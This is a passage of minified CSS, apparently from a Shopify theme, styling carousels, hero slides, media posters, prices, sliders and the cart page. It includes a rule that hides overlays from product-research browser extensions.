translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 